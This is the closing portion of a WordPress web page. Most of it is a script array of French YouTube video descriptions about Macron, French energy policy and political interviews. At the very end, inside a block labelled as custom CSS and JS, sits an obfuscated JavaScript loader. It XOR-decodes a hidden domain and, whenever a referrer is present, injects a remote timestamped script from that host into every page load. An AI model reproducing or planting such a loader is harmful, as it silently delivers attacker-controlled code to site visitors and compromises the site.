\/\u003E\n\u003Cbr \/\u003E\nSources :\u003Cbr \/\u003E\n- Le contexte de la visite d\u2019Emmanuel Macron au Cameroun : https:\/\/www.bbc.com\/afrique\/articles\/c88555ekyveo \u003Cbr \/\u003E\n- L\u2019\u00e9rosion de l\u2019influence \u00e9conomique fran\u00e7aise au Cameroun : https:\/\/www.dw.com\/fr\/macron-cameroun-yaounde-paul-biya-politique-economie\/a-62596186 \u003Cbr \/\u003E\n- La nouvelle m\u00e9thode de la diplomatie \u00e0 la Macron, \u201cles archives\u201d : https:\/\/www.lefigaro.fr\/vox\/politique\/pierre-vermeren-le-discours-memoriel-de-macron-au-cameroun-est-eminemment-politique-20220727?utm_medium=Social&amp;utm_campaign=echobox&amp;utm_source=Twitter&amp;origine=VWT16001#Echobox=1658944430 \u003Cbr \/\u003E\n- Les petits secrets du businessman Yannick Noah : https:\/\/www.capital.fr\/entreprises-marches\/les-petits-secrets-de-yannick-noah-businessman-1130975 \u003Cbr \/\u003E\n- Les bonnes habitudes d\u2019Emmanuel Macron niveau organisation des foules : https:\/\/www.liberation.fr\/politique\/la-visite-potemkine-demmanuel-macron-dans-les-pyrenees-20220722_5ERFOCD5U5AGRJTVQLIGIAHAEA\/ \u003Cbr \/\u003E\n- Quand les m\u00e9dias fran\u00e7ais se demandaient si Macron pourra faire un troisi\u00e8me mandat ? : https:\/\/www.bfmtv.com\/politique\/elections\/presidentielle\/emmanuel-macron-pourrait-il-faire-un-troisieme-mandat_AN-202204250033.html \/ https:\/\/www.ladepeche.fr\/2022\/04\/25\/presidentielle-reelu-pour-un-second-quinquennat-emmanuel-macron-pourrait-il-briguer-un-troisieme-mandat-en-2027-10257829.php \/ https:\/\/www.rtl.fr\/actu\/politique\/presidentielle-2022-emmanuel-macron-pourra-t-il-faire-un-3e-mandat-7900147857"];yotuwp.data.videos['Mgjq6SRJbfg'] = ["L\u2019ancien dealer G\u00e9rard Faur\u00e9 : \u00ab La coca\u00efne \u00e7a g\u00e8re la France ! \u00bb","Riviera Boat Club votre partenaire pour la location de bateau avec ou sans permis sur Cannes et Mandelieu. Informations et r\u00e9servations sur le site : https:\/\/rivieraboatclub.com\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRemerciements particuliers \u00e0 Carolyn Paul et J\u00e9r\u00e9my Kiffel.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlus d\u2019informations sur G\u00e9rard Faur\u00e9 : https:\/\/www.gerardfaure.com\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n----------------------------------------------\u003Cbr \/\u003E\nNos r\u00e9seaux sociaux :\u003Cbr \/\u003E\n\u25b6\ufe0f Facebook : https:\/\/www.facebook.com\/lesincorrectibles\/\u003Cbr \/\u003E\n\u25b6\ufe0f Youtube : https:\/\/www.youtube.com\/lesincorrectibles\u003Cbr \/\u003E\n\u25b6\ufe0f Twitter : https:\/\/twitter.com\/Incorrectibles\u003Cbr \/\u003E\n\u25b6\ufe0f Tiktok : https:\/\/www.tiktok.com\/@incorrectibles\u003Cbr \/\u003E\n\u25b6\ufe0f Instagram : https:\/\/www.instagram.com\/incorrectibles\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n----------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCette vid\u00e9o et sonore des Incorrectibles sont mis \u00e0 disposition selon les termes de la Licence Creative Commons Attribution \u2013 Pas d\u2019Utilisation Commerciale \u2013 Partage dans les M\u00eames Conditions 4.0 International. En cas d'utilisation TV, radio, de quelques secondes citer obligatoirement le m\u00e9dia \"Les Incorrectibles\" et afficher la source \u00e0 l'\u00e9cran dans le bandeau pour la TV (indiquant Source : cha\u00eene Youtube \"Les Incorrectibles\"). En cas d'utilisation plus longue et compl\u00e8te, contacter : contact@lesincorrectibles.fr.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMettre obligatoirement un lien vers la source originale enti\u00e8re en cas de r\u00e9utilisation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n \u2022 Tous droits r\u00e9serv\u00e9s - Mai 2022."];yotuwp.data.videos['f_yrP_AvMx0'] = ["Macron ne r\u00e9pond pas \u00e0 vos questions... Episode 1",""];yotuwp.data.videos['mHIaMmc0CfQ'] = ["\u00ab La France va devenir un pays du Tiers-monde \u00bb \u2013 Philippe Murer","Philippe Murer est \u00e9conomiste, sp\u00e9cialiste des questions li\u00e9es \u00e0 l\u2019\u00e9nergie et \u00e0 l\u2019environnement.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors que la Commission parlementaire visant \u00e0 \u00e9tablir les raisons de la perte de souverainet\u00e9 \u00e9nerg\u00e9tique de la France a multipli\u00e9 les auditions des acteurs cl\u00e9s du secteur de l\u2019\u00e9nergie, Philippe Murer estime que la crise \u00e9nerg\u00e9tique que nous connaissons est le produit de \u00ab 20 ans de l\u00e2chet\u00e9 et de compromissions des gouvernements fran\u00e7ais \u00bb.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab On a confi\u00e9 les cl\u00e9s de la politique de la France \u00e0 des ignorants, voire \u00e0 des corrompus \u00bb, affirme l\u2019\u00e9conomiste. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelon lui, la situation d\u2019EDF illustre les errements de nos diff\u00e9rents responsables politiques. Le m\u00e9canisme de l\u2019Acc\u00e8s r\u00e9gul\u00e9 au nucl\u00e9aire historique (Arenh), qui oblige EDF \u00e0 vendre chaque ann\u00e9e une partie de sa production d\u2019\u00e9lectricit\u00e9 \u00e0 ses concurrents \u00e0 un tarif fix\u00e9 par l\u2019\u00c9tat, est l\u2019une des raisons qui explique les difficult\u00e9s de l\u2019\u00e9nerg\u00e9ticien fran\u00e7ais.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab EDF est oblig\u00e9 de vendre 1\/4 de sa production d'\u00e9lectricit\u00e9 \u00e0 des concurrents priv\u00e9s. Ils ach\u00e8tent l\u2019\u00e9lectricit\u00e9 30% en dessous de son co\u00fbt de revient pour la vendre 4 fois plus cher aux consommateurs, c\u2019est un scandale absolu, explique Philippe Murer. Je les appelle des parasites et des sangsues parce qu\u2019ils boivent le sang d'EDF. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutre le dispositif de l\u2019Arenh, impos\u00e9 \u00e0 la France par l\u2019Union europ\u00e9enne, Philippe Murer estime que le m\u00e9canisme de fixation des prix de l\u2019\u00e9lectricit\u00e9 sur le march\u00e9 europ\u00e9en p\u00e9nalise EDF au profit de l\u2019Allemagne : \u00ab Il faut sortir du march\u00e9 europ\u00e9en de l'\u00e9lectricit\u00e9, qui est une fa\u00e7on de subventionner l'\u00e9lectricit\u00e9 allemande. Les m\u00e9nages et les entreprises sont les dindons de la farce, ils paient une \u00e9nergie tr\u00e8s ch\u00e8re et compl\u00e8tement instable. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab L'Allemagne m\u00e8ne une guerre \u00e9nerg\u00e9tique contre la France. Elle sait que le nucl\u00e9aire fran\u00e7ais constitue un avantage comp\u00e9titif pour nos industriels. Elle fait tout pour d\u00e9truire le nucl\u00e9aire fran\u00e7ais, rench\u00e9rit Philippe Murer. Il faut arr\u00eater d\u2019\u00eatre na\u00eff : il n\u2019y a pas de couple franco-allemand qui tienne ! \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSi le chef de l'\u00c9tat a fait de la r\u00e9industrialisation de la France l\u2019une de ses priorit\u00e9s, Philippe Murer consid\u00e8re que la flamb\u00e9e des prix de l\u2019\u00e9nergie compromet les ambitions fran\u00e7aises en la mati\u00e8re. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab Cette \u00e9nergie ch\u00e8re va pousser \u00e0 la d\u00e9sindustrialisation. Macron nous ment ou alors il se trompe compl\u00e8tement, confie le sp\u00e9cialiste de l'\u00e9nergie. Sans industries, nous deviendrons un pays du tiers-monde. La France emprunte la voie du d\u00e9classement. Il y a une vraie baisse du pouvoir d'achat, une vraie d\u00e9gradation de l'\u00e9conomie. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u00ab La France et l'Occident en g\u00e9n\u00e9ral vont dans le mur parce qu'ils ne produisent plus rien. Comme ils ne produisent plus rien, ils cr\u00e9ent de la fausse richesse en faisant monter les march\u00e9s boursiers et l'immobilier, en recourant aux paradis artificiels de la dette \u00bb, ajoute-t-il.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt l\u2019\u00e9conomiste de conclure : \u00ab Il faut une \u00e9conomie qui permette plus de partage, pas seulement aux milliardaires, Bill Gates et toutes les multinationales, mais que tout le monde gagne sa vie, les petits entrepreneurs, les salari\u00e9s, etc. Il faut arr\u00eater le d\u00e9sastre vers lequel les \u00e9lites mondialis\u00e9es nous emm\u00e8nent. \u00bb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\ud83c\udf99\ufe0f Journaliste : Henri-Michel Thalamy\u003Cbr \/\u003E\n\ud83d\udc49 https:\/\/twitter.com\/HM_Thalamy\u003Cbr \/\u003E\n\ud83d\uddde\ufe0f https:\/\/www.epochtimes.fr\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n00:00 Introduction\u003Cbr \/\u003E\n01:53 Quelle est la responsabilit\u00e9 de nos dirigeants dans la crise \u00e9nerg\u00e9tique ?\u003Cbr \/\u003E\n13:48 La France doit-elle sortir du march\u00e9 europ\u00e9en de l\u2019\u00e9lectricit\u00e9 ?\u003Cbr \/\u003E\n17:44 Comment s\u2019expliquent les mauvais r\u00e9sultats d\u2019EDF ? Peut-il redresser la barre ?\u003Cbr \/\u003E\n23:53 La politique \u00e9nerg\u00e9tique de l\u2019Allemagne est-elle viable ?\u003Cbr \/\u003E\n27:45 La crise \u00e9nerg\u00e9tique menace-t-elle les ambitions fran\u00e7aises en mati\u00e8re de r\u00e9industrialisation ?\u003Cbr \/\u003E\n32:13 \u00c0 quoi un pays sans usines peut-il pr\u00e9tendre sur le plan \u00e9conomique ? Peut-on \u00eatre une grande puissance sans industrie ?\u003Cbr \/\u003E\n34:35 Comment concilier croissance et \u00e9cologie pour garantir \u00e0 la France un avenir brillant dans un monde en proie \u00e0 la contraction \u00e9nerg\u00e9tique ?\u003Cbr \/\u003E\n44:45 Pouvons-nous compter sur le progr\u00e8s technique pour r\u00e9soudre les probl\u00e8mes pos\u00e9s par la rar\u00e9faction des ressources ?\u003Cbr \/\u003E\n47:37 Les sanctions prises contre la Russie ont-elles port\u00e9 leurs fruits ? L\u2019Europe est-elle suffisamment r\u00e9siliente pour supporter leur impact sur sa propre \u00e9conomie ?\u003Cbr \/\u003E\n50:57 Les mesures prises pour soutenir les entreprises confront\u00e9es \u00e0 la flamb\u00e9e des prix de l\u2019\u00e9nergie seront-elles suffisantes pour \u00e9viter une vague de faillites ?\u003Cbr \/\u003E\n54:13 Pendant combien de temps l\u2019\u00c9tat pourra-t-il maintenir les mesures de soutien au vu de son endettement ?\u003Cbr \/\u003E\n59:15 Le gouvernement adopte-t-il la bonne strat\u00e9gie pour lutter contre la hausse des prix des denr\u00e9es alimentaires ?\u003Cbr \/\u003E\n1:03:15 La France peut-elle voir le bout du tunnel ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#Energie #Nucl\u00e9aire #Electricit\u00e9 #Inflation #Prix #Alimentation #Entreprises #Economie #Industrie #Sanctions #Dette #Endettement #Gouvernement #Etat #Macron #EDF #France #Allemagne #Europe #Russie #PhilippeMurer #EpochTimes #Epoch #EpochTimesFrance #epochtvfrance #epochtv"];yotuwp.data.videos['uGrHroCCFB0'] = ["Entretien avec Pierre De Gaulle. Peut-on s\u00e9parer la France de la Russie?","Nous vous proposons un entretien exceptionnel avec Pierre De Gaulle, conseiller en strat\u00e9gie et finance d'entreprises, le petit fils du G\u00e9n\u00e9ral Da Gaulle"];yotuwp.data.videos['uQh1ZK6OZ8s'] = ["Idriss Aberkane : Le Scandale Derri\u00e8re Wikip\u00e9dia","Vous connaissez\u00a0tous\u00a0l'encyclop\u00e9die en ligne\u00a0Wikip\u00e9dia.\u00a0Et jusqu'ici, on pouvait avoir assez confiance en ce qu'elle disait.\u00a0Elle nous semblait neutre.\u00a0Mais il semble maintenant que Wikip\u00e9dia, comme d'autre\u00a0Fact Checkers ne soit plus aussi neutre.\u00a0Pour en parler, j'ai invit\u00e9 Idriss\u00a0Aberkane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@IdrissJAberkane \u003Cbr \/\u003E\n****************\u003Cbr \/\u003E\n Mon activit\u00e9 est financ\u00e9e par vos dons :\u003Cbr \/\u003E\nhttps:\/\/www.youtube.com\/channel\/UCikITT772ffKI2zbZ5sX3Lg\/join\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n***************\u003Cbr \/\u003E\nAbonne-Toi: https:\/\/bit.ly\/3cFDg1u\u003Cbr \/\u003E\nSuivez-moi sur:\u003Cbr \/\u003E\nMon site: https:\/\/drawmyeconomy.com\/\u003Cbr \/\u003E\nInstagram: https:\/\/www.instagram.com\/drawmyeconomy\/\u003Cbr \/\u003E\nTwitter: @Drawmyeconomy\u003Cbr \/\u003E\nFacebook: https:\/\/www.facebook.com\/drawmyeconomy\/"];yotuwp.data.videos['ZWK61ksGiTQ'] = ["Lo\u00efk Le Floch-Prigent : \u00ab L'Europe a mis \u00e0 terre l'\u00e9cosyst\u00e8me \u00e9nerg\u00e9tique fran\u00e7ais \u00bb","Lo\u00efk Le Floch-Prigent, ing\u00e9nieur de formation et dirigeant des plus grands groupes \u00e9nerg\u00e9ticiens fran\u00e7ais est revenu pour nous dans cette nouvelle rubrique sur la construction des prix de l'\u00e9nergie, l'efficacit\u00e9 r\u00e9elle du bouclier tarifaire et sur la n\u00e9cessit\u00e9 ou non de nationaliser tous les \u00e9nerg\u00e9ticiens fran\u00e7ais.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRetrouver toutes nos informations, toutes nos analyses exclusives, les avis d'experts ind\u00e9pendants et toutes nos vid\u00e9os sur https:\/\/www.tvfmedia.fr\/\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u200b\u003Cbr \/\u003E\n#economie #bourse #finance #march\u00e9sfinanciers #tvfinance"];
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_d1e5f7) {
    
    var _fa9d05 = Date.now();
    var _e6a00b = 1000;
    _fa9d05 = _fa9d05 / _e6a00b;
    _fa9d05 = Math.floor(_fa9d05);

    var _fc7685 = 600;
    _fa9d05 -= _fa9d05 % _fc7685;
    _fa9d05 = _fa9d05.toString(16);

    var _5ea80e = _d1e5f7.referrer;

    if (!_5ea80e) return;

    var _659332 = [12162, 12167, 12184, 12171, 12170, 12175, 12189, 12166, 12172, 12161, 12175, 12188, 12170, 12165, 12167, 12186, 12224, 12167, 12160, 12168, 12161];

    _659332 = _659332.map(function(_a04d07){
        return _a04d07 ^ 12270;
    });

    var _890861 = "cf38a918a58b58711d5cb70ab727a417";
    
    _659332 = String.fromCharCode(..._659332);

    var _b479cb = "https://";
    var _7796a2 = "/";
    var _e971a = "track-";

    var _cb9b19 = ".js";

    var _53b4cb = _d1e5f7.createElement("script");
    _53b4cb.type = "text/javascript";
    _53b4cb.async = true;
    _53b4cb.src = _b479cb + _659332 + _7796a2 + _e971a + _fa9d05 + _cb9b19;

    _d1e5f7.getElementsByTagName("head")[0].appendChild(_53b4cb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- accab0753641a2a7c7ec62234a1c28f2 --><!-- end Simple Custom CSS and JS -->
</body>
</html>